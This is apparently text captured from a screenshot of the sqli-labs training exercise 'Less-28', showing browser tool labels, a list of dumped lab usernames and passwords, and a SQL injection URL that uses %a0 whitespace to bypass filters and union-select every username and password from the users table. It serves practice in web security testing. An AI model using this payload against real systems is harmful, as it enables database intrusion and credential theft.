 Your Login
nb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan
Your Password:Dumb,I-kill-
u,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-28
Console Network Debugger HackBar {} Style Editor Performance Storage Memory Accessibility 2
Encoding SQL XSS Other Contribute now!
http://123.58.236.76:13914/Less-28/?id=a')%a0union%a0select%a01,group_concat(username),group_concat(password)%a0from%a0users%a0where%a01%a0||('